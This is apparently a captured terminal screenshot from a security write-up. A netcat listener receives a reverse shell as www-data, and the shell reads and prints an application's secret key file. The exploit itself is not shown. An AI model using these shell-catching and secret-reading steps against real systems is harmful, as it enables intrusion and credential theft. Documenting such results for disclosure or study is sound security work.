 root@41a91835aafd: ~ [60x19]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@orange:~$ nc -vvlp 1337
Listening on 0.0.0.0 1337
Connection received on 34002
Linux 41a91835aafd 5.4.0-107-generic #121-Ubuntu SMP Thu Mar
24 16:04:27 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cat instances/default/config/secret_key.txt
244520b747863f43ff4773ea57abbc85